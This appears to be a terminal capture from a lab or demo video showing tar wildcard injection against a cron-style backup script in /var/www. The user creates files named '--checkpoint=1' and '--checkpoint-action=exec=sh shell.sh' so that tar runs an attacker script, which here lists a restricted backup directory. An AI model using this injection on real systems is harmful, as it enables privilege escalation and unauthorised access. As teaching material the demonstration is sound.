 unks@Unks-Dojo: ~
Fr
Fri Dec 19 2014 18:47:24
Emir Fares BELMAHDI
cd /var/www/
ls
backup.sh
html
cat backup.sh
#!/bin/bash
#########################################
# BAT MANSHI($)TTER 54000 #
#########################################
# BACKUP SCRIPT #
#########################################
cd /var/www
tar cvvf /home/backups/backup_$(date +"%m-%d-%y_%H-%M").tar *
echo > "--checkpoint=1"
ls
--checkpoint=1
backup.sh
html
ls *
ls: unrecognized option '--checkpoint=1'
Try 'ls --help' for more information.
echo > "--checkpoint-action=exec=sh shell.sh"
ls /home/backups
ls: cannot open directory /home/backups: Permission denied
echo "ls /home/backups > /var/www/output" > shell.sh